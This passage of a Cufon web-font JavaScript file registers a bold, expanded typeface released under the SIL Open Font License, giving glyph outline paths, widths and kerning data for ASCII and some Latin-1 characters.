 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":700,"font-stretch":"expanded","units-per-em":"360","panose-1":"2 15 8 3 0 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"5","cap-height":"4","bbox":"-88.0422 -333.263 427 83.6705","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":89},"\"":{"d":"14,-260v0,-26,40,-21,38,-2v-4,44,-3,60,-19,61v-19,1,-19,-39,-19,-59xm57,-262v2,-21,34,-23,38,1v-9,47,1,60,-20,60v-19,1,-14,-42,-18,-61","w":97},"#":{"d":"148,-175v17,-61,2,-75,33,-82v33,18,11,24,4,82v20,-2,33,-2,37,18v-2,22,-22,18,-44,18r-5,23v20,-1,41,1,39,19v-3,28,-21,16,-46,18v-18,62,-2,76,-34,85v-35,-11,-3,-57,-3,-85r-31,0v-8,30,-2,90,-30,85v-37,-7,-5,-67,-5,-85v-32,9,-47,-31,-15,-37r23,0r5,-23v-19,2,-37,-3,-36,-19v3,-26,21,-15,43,-17v17,-62,5,-78,32,-81v33,6,7,56,5,81r28,0xm113,-139r-4,23r27,0r5,-23r-28,0","w":234},"$":{"d":"109,-37v25,-15,25,-57,0,-71r0,71xm72,-216v-19,7,-18,48,0,56r0,-56xm154,-224v0,30,-32,18,-45,2r0,70v31,9,55,41,55,76v0,35,-18,61,-55,76v2,19,-3,39,-18,37v-19,-3,-20,-16,-19,-37v-26,5,-52,-18,-60,-39v2,-12,9,-19,19,-19v8,-2,30,28,41,26r0,-93v-30,-10,-49,-35,-49,-70v0,-28,24,-53,49,-65v-9,-33,30,-53,37,-18r0,18v9,-1,41,21,45,36"},"%":{"d":"14,-193v-1,-34,26,-66,71,-68v32,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-68,-29,-69,-69xm220,-253v12,-11,33,-1,30,15v-48,78,-122,164,-177,240v-14,7,-33,0,-30,-16v0,-5,8,-15,20,-31xm91,-224v-21,-6,-38,8,-40,32v-2,35,59,44,64,6v3,-21,-5,-32,-24,-38xm144,-59v-3,-37,30,-70,69,-72v33,-2,67,28,68,71v1,33,-28,67,-70,67v-32,0,-64,-30,-67,-66xm218,-94v-39,-9,-53,55,-15,63v23,5,42,-6,42,-32v0,-15,-9,-27,-27,-31","w":283},"&":{"d":"93,-115v-24,25,-32,28,-32,48v0,37,55,47,75,9r7,-7xm93,-169v24,-20,31,-36,5,-50v-31,0,-33,33,-5,50xm91,-257v60,-6,83,86,29,115r50,50v11,-15,45,-49,55,-10v2,7,-15,22,-28,36v12,17,35,24,38,49v-14,43,-48,-8,-65,-21v-37,36,-35,40,-74,43v-36,2,-72,-30,-73,-74v-1,-26,20,-51,43,-73v-27,-30,-31,-24,-32,-57v-1,-28,22,-55,57,-58","w":256},"'":{"d":"16,-258v1,-26,40,-21,38,-2v-4,46,-3,61,-18,62v-19,2,-16,-41,-20,-60","w":60},"(":{"d":"97,-279v11,-13,37,-6,34,13v-46,98,-50,222,0,326v-8,30,-36,23,-42,-9v-46,-105,-42,-226,8,-330","w":133},")":{"d":"13,-263v-3,-15,6,-24,20,-24v9,0,13,10,21,28v45,108,42,230,-10,332v-14,10,-30,6,-32,-14v45,-97,52,-218,1,-322","w":133},"*":{"d":"137,-190v-4,28,-39,20,-40,-7v2,28,-40,33,-40,5v0,-8,8,-17,20,-23v-35,9,-53,-31,-18,-38v5,0,13,5,24,13v-6,-16,-10,-36,14,-39v23,4,21,23,13,39v11,-14,43,-18,43,8v0,13,-18,20,-36,17v8,7,22,10,20,25","w":180},"+":{"d":"77,-149v0,0,-4,-56,20,-53v22,-2,18,31,18,53v24,0,56,-3,54,20v-3,30,-27,15,-54,18v0,23,4,56,-20,54v-26,-3,-16,-30,-18,-54v-25,-2,-51,9,-53,-20v-2,-19,31,-19,53,-18"},",":{"d":"21,32v-2,-16,23,-14,29,-27v-42,-4,-41,-60,0,-60v29,0,33,18,33,44v0,28,-20,50,-48,58v-8,0,-13,-5,-14,-15","w":97},"-":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},"\u00ad":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},".":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29","w":97},"\/":{"d":"99,-263v12,-16,42,-7,35,13v-56,164,-92,254,-98,269v-12,13,-33,11,-35,-11v1,-4,33,-95,98,-271","w":135},"0":{"d":"85,5v-90,3,-106,-148,-67,-223v15,-29,40,-40,66,-40v86,0,106,144,67,223v-14,29,-40,40,-66,40xm84,-222v-40,0,-51,58,-50,100v1,43,9,89,50,91v36,1,50,-45,50,-96v0,-39,-12,-95,-50,-95","w":173},"1":{"d":"7,-227v-6,-21,34,-26,55,-31v11,2,16,8,16,17r0,229v0,24,-36,20,-36,1r0,-203v-19,6,-30,5,-35,-13","w":99},"2":{"d":"0,-177v0,-39,38,-79,81,-81v39,-2,83,37,82,81v0,25,-15,45,-36,70r-66,76r88,0v9,0,16,7,17,19v-2,12,-8,17,-18,17r-129,0v-23,-5,-20,-22,-4,-40r103,-117v19,-28,3,-68,-38,-68v-23,0,-40,19,-44,47v-3,22,-36,15,-36,-4","w":171},"3":{"d":"15,-186v-2,-36,28,-67,68,-71v54,-5,96,80,48,118v60,41,27,144,-51,144v-39,0,-80,-33,-80,-81v0,-20,36,-24,36,1v0,56,85,58,89,2v2,-29,-20,-46,-50,-49v-16,-11,-11,-34,14,-34v36,0,35,-61,-6,-65v-32,-4,-24,50,-50,51v-12,-3,-18,-8,-18,-16","w":167},"4":{"d":"119,-249v12,-15,37,-5,32,17r0,126v20,0,36,-4,39,17v2,17,-17,22,-39,19v-5,28,14,75,-19,75v-31,0,-12,-47,-17,-75r-101,1v-16,-6,-19,-24,-6,-34v70,-91,107,-140,111,-146xm56,-106r59,0r0,-76","w":193},"5":{"d":"39,-68v10,50,89,47,91,-10v1,-41,-47,-52,-96,-47v-9,0,-15,-5,-18,-15r0,-99v-1,-8,10,-21,24,-17r101,0v21,0,25,38,0,38r-88,0r0,56v67,-9,110,23,115,84v3,40,-37,83,-85,83v-41,0,-81,-36,-83,-84v7,-25,42,-21,39,11"},"6":{"d":"38,-88v-6,32,10,55,43,57v23,2,43,-16,44,-45v1,-23,-16,-43,-45,-44v-19,0,-33,11,-42,32xm82,5v-61,0,-111,-82,-62,-134r72,-124v14,-10,27,-5,31,13v-5,19,-35,62,-46,84v44,-5,83,35,85,80v2,39,-35,81,-80,81","w":167},"7":{"d":"119,-220r-94,0v-25,0,-19,-36,-1,-36r128,0v20,4,20,18,10,35r-126,221v-13,11,-33,1,-31,-15v1,-5,39,-74,114,-205","w":169},"8":{"d":"34,-142v-40,-36,-12,-116,50,-116v54,0,95,79,47,118v62,42,28,145,-52,145v-37,0,-80,-37,-79,-81v0,-28,12,-50,34,-66xm53,-198v-7,23,7,37,31,41v33,5,46,-57,7,-63v-19,-4,-33,4,-38,22xm125,-64v9,-31,-11,-54,-43,-57v-23,-2,-44,15,-45,45v0,24,16,45,45,45v20,0,36,-10,43,-33","w":170},"9":{"d":"124,-177v0,-55,-84,-59,-87,-3v-2,25,14,45,44,47v22,1,43,-17,43,-44xm81,-258v62,-4,100,80,56,140r-88,119v-13,9,-34,0,-31,-14v4,-19,44,-62,58,-83v-38,-1,-74,-36,-76,-81v-2,-40,36,-79,81,-81","w":170},":":{"d":"30,-146v0,-35,48,-36,54,-4v3,18,-7,29,-28,32v-18,-3,-26,-12,-26,-28xm57,-1v-39,0,-30,-58,0,-54v34,2,36,50,0,54","w":97},";":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"\u037e":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"<":{"d":"75,-110v3,1,32,20,89,55v11,13,7,32,-13,33v-39,-17,-86,-52,-124,-73v-15,-17,-4,-27,16,-39v69,-41,103,-65,107,-65v31,7,24,35,-5,45v-1,1,-24,16,-70,44"},"=":{"d":"43,-152r107,0v10,0,16,7,19,20v-3,12,-10,18,-19,18r-107,0v-11,0,-17,-6,-19,-20v3,-12,10,-18,19,-18xm43,-93r107,0v27,0,21,38,0,38r-109,0v-21,-1,-24,-38,2,-38"},">":{"d":"118,-114v-66,-45,-86,-41,-94,-69v15,-35,27,-19,64,6v60,40,86,35,86,65v0,9,-8,14,-20,21v-75,44,-98,67,-112,66v-29,-8,-21,-34,7,-45"},"?":{"d":"10,-177v0,-38,39,-80,83,-80v39,0,80,39,80,82v0,24,-11,45,-32,64v-19,10,-29,25,-29,45v1,25,-36,19,-36,2v0,-35,16,-54,46,-78v33,-26,12,-77,-31,-79v-24,-2,-44,23,-46,51v-9,18,-35,9,-35,-7xm92,6v-32,0,-28,-46,3,-46v11,0,22,8,22,25v-3,14,-11,21,-25,21","w":172},"@":{"d":"163,-174v-31,-1,-62,25,-63,64v-1,32,25,63,66,63v29,0,61,-28,61,-64v0,-32,-26,-62,-64,-63xm346,-109v-2,62,-26,102,-84,102v-24,0,-36,-4,-35,-24v-62,54,-165,6,-165,-80v0,-50,43,-99,101,-101v50,-2,103,42,102,104r0,63v28,1,42,-31,42,-67v0,-65,-65,-131,-134,-131v-68,0,-135,57,-135,135v0,97,121,177,212,111v14,-3,26,7,25,18v5,18,-63,44,-106,44v-87,0,-170,-86,-170,-175v0,-86,82,-171,177,-171v84,0,172,82,170,172","w":354},"A":{"d":"125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"117,-145v67,35,46,150,-39,150v-28,0,-78,11,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm36,-156v33,2,58,-4,59,-33v1,-25,-28,-34,-59,-31r0,64xm36,-31v46,3,84,-4,84,-45v0,-37,-39,-49,-84,-44r0,89","w":165,"k":{"j":40}},"C":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131","w":228,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96","w":200,"k":{"j":49,"T":25}},"E":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-139,0v-12,-2,-17,-8,-17,-18r0,-227v1,-14,9,-15,13,-20","w":181,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,94v-2,25,-37,20,-37,-1r0,-227v1,-14,9,-15,13,-20","w":168,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"210,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-54,43,-83,45v-63,5,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":219,"k":{"j":35}},"H":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225","w":193,"k":{"j":28}},"I":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19","w":94,"k":{"j":34}},"J":{"d":"37,-71v0,50,94,56,94,-8r0,-163v3,-21,37,-23,37,1r0,163v2,42,-36,83,-86,83v-39,0,-82,-38,-82,-84v4,-13,8,-19,19,-18v12,0,18,9,18,26","w":171,"k":{"j":25}},"K":{"d":"4,-239v-1,-26,36,-20,36,-1r0,102v86,-81,105,-115,125,-116v24,6,18,24,1,41r-78,79r92,113v1,32,-29,34,-44,3r-74,-90r-22,22v-6,33,17,91,-19,91v-10,0,-17,-6,-17,-18r0,-226","w":188,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,210r104,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225","w":167,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":261,"k":{"j":33}},"N":{"d":"175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":225,"k":{"j":31}},"O":{"d":"0,-127v-2,-64,60,-131,131,-131v63,0,132,58,132,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm131,-221v-47,-1,-95,41,-95,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-48,-41,-94,-95,-95","w":270,"k":{"j":45,"T":19}},"P":{"d":"153,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":161,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"36,-125v0,66,90,125,150,77v-17,-22,-27,-23,-27,-39v10,-36,39,-6,53,12v40,-65,-6,-145,-81,-146v-47,-1,-95,41,-95,96xm131,-258v92,0,176,125,106,210v18,18,26,28,26,35v0,9,-6,15,-18,18v-7,3,-22,-17,-34,-26v-84,65,-208,2,-211,-106v-2,-64,60,-131,131,-131","w":272,"k":{"j":29,"T":24}},"R":{"d":"142,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm105,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30","w":164,"k":{"j":26}},"S":{"d":"52,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48","w":156,"k":{"j":31}},"T":{"d":"17,-258r164,0v23,3,24,37,-3,37r-61,0r0,209v-1,21,-36,23,-36,-1r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18","w":208,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"103,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":205,"k":{"j":33}},"V":{"d":"103,-66r69,-185v12,-14,32,-9,34,12r-84,227v-9,27,-38,21,-43,-12r-79,-217v0,-10,6,-18,19,-18v10,0,15,12,23,32","w":213,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"149,-175r-49,171v-15,17,-30,9,-38,-20v-33,-130,-59,-202,-62,-216v6,-27,31,-23,39,6r45,156v32,-111,48,-169,51,-173v15,-14,34,-7,36,21v3,8,18,59,44,152r50,-171v9,-17,38,-8,33,11r-68,236v-17,15,-29,4,-37,-22","w":305,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"1,-234v-5,-25,26,-33,36,-12r70,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-83,113v26,40,62,69,83,114v-3,23,-30,22,-37,2r-69,-87r-77,98v-13,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":223,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":195,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-258r179,0v21,5,22,27,1,44r-141,183r140,0v12,2,18,8,17,19v-1,12,-8,17,-18,17r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-139,0v-26,-1,-19,-37,-1,-37","w":217,"k":{"j":20}},"[":{"d":"56,-284v27,9,88,-13,89,21v1,23,-38,18,-64,18r0,287v24,1,65,-7,64,19v-2,30,-54,16,-83,19v-13,-2,-19,-10,-19,-20r0,-322v0,-16,9,-17,13,-22","w":136},"\\":{"d":"0,-258v2,-13,8,-19,20,-19v12,0,17,12,25,34r90,245v-3,14,-9,20,-22,19v-10,0,-15,-12,-23,-33v-53,-150,-86,-231,-90,-246","w":121},"]":{"d":"5,-264v0,-30,53,-13,84,-19v12,3,18,9,18,18r0,327v-2,28,-55,18,-84,18v-21,0,-26,-34,0,-39v13,2,31,0,46,1r0,-287v-25,0,-64,6,-64,-19","w":133},"^":{"d":"65,-255v39,-10,77,94,76,93v0,10,-6,15,-19,17v-14,1,-36,-43,-48,-58r-35,54v-31,10,-38,-15,-16,-44v28,-37,39,-60,42,-62","w":165},"_":{"d":"19,0r156,0v13,2,18,8,17,20v-1,11,-8,17,-17,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":168,"k":{"_":7}},"`":{"d":"95,-177v-14,-3,-92,-62,-41,-76v22,2,62,51,60,57v-3,12,-9,19,-19,19","w":132},"a":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":211,"k":{"\u00dd":52,"j":43,"Y":54,"T":62}},"b":{"d":"106,5v-51,2,-98,-43,-98,-101r0,-144v0,-10,6,-17,19,-17v32,6,11,59,17,91v56,-53,156,2,156,75v0,47,-40,94,-94,96xm105,-151v-31,-2,-59,23,-61,61v-1,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59","w":211,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95","w":176,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59","w":204,"k":{"j":27}},"e":{"d":"0,-90v-2,-47,42,-94,95,-95v50,-2,98,41,96,100v0,12,-8,18,-18,18r-132,0v7,27,55,48,89,26v15,0,22,7,22,19v0,14,-22,24,-57,27v-46,2,-93,-39,-95,-95xm153,-103v-2,-16,-34,-53,-60,-45v-24,-3,-50,22,-55,45r115,0","w":198,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"45,-182v-2,-48,24,-79,76,-76v20,1,24,34,-1,37v-26,-3,-41,9,-38,39v24,2,50,-8,51,19v1,18,-30,18,-51,17r0,134v0,20,-32,23,-37,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-15,23,-19,45,-17","w":147,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"1,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-23,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm97,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-23,-56,-57,-58","w":201,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"94,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,20,-34,24,-36,1v-4,-62,17,-139,-50,-139","w":193,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-25,36,-20,36,-2v0,13,-3,21,-18,21v-9,0,-15,-7,-18,-19xm18,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":75,"k":{"j":30}},"j":{"d":"100,-5v1,44,-31,81,-82,82v-10,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18v12,2,17,9,17,18r0,163xm82,-230v24,3,25,35,-1,37v-23,-5,-24,-32,1,-37","w":115},"k":{"d":"176,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":83,"k":{"j":27}},"m":{"d":"89,-146v-56,0,-40,79,-42,134v-1,20,-36,24,-36,0r0,-150v-1,-22,30,-27,36,-9v28,-20,80,-12,99,16v5,-10,32,-26,58,-27v37,-3,77,31,77,75r0,96v0,9,-6,15,-18,16v-11,-2,-17,-7,-17,-17v0,-56,24,-133,-44,-134v-18,-1,-38,15,-38,38r0,96v-1,25,-35,19,-35,0v0,-55,13,-134,-40,-134","w":303,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"107,-148v-33,0,-59,21,-57,67v-6,31,16,86,-19,86v-10,0,-17,-6,-17,-18r0,-152v-2,-26,36,-23,36,-4r0,3v55,-48,149,1,149,71r0,84v0,9,-7,15,-19,16v-32,-6,-14,-59,-17,-91v-3,-35,-18,-62,-56,-62","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"0,-89v0,-47,43,-95,95,-95v47,0,94,47,94,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm153,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":195,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"4,-89v0,-47,43,-94,94,-94v50,0,94,44,94,100r0,144v-2,25,-36,20,-36,2r0,-78v-57,51,-152,0,-152,-74xm97,-146v-28,0,-56,21,-57,58v0,29,23,57,59,57v27,1,56,-23,56,-60v0,-27,-26,-55,-58,-55","w":202,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"141,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-18,-6,-18,-18r0,-153v-1,-28,40,-24,37,-1v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"82,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,79,-63v32,0,58,14,77,44v5,29,-29,34,-40,9v-23,-23,-66,-22,-79,11v64,25,117,9,120,63v1,27,-40,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"101,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v3,-22,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":121,"k":{"j":25}},"u":{"d":"105,-31v29,2,55,-24,57,-60v2,-33,-13,-92,19,-95v11,3,17,9,17,18r0,157v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-62,47,-155,3,-150,-80v2,-32,-13,-89,19,-92v33,7,13,55,18,87v-2,44,21,66,56,68","w":208,"k":{"j":27,"T":44}},"v":{"d":"0,-165v5,-31,27,-24,41,4r52,106v38,-81,59,-123,62,-126v12,-10,34,-1,30,13v-7,27,-60,129,-78,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":193,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"116,-105r-33,102v-9,14,-29,9,-34,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,27,-5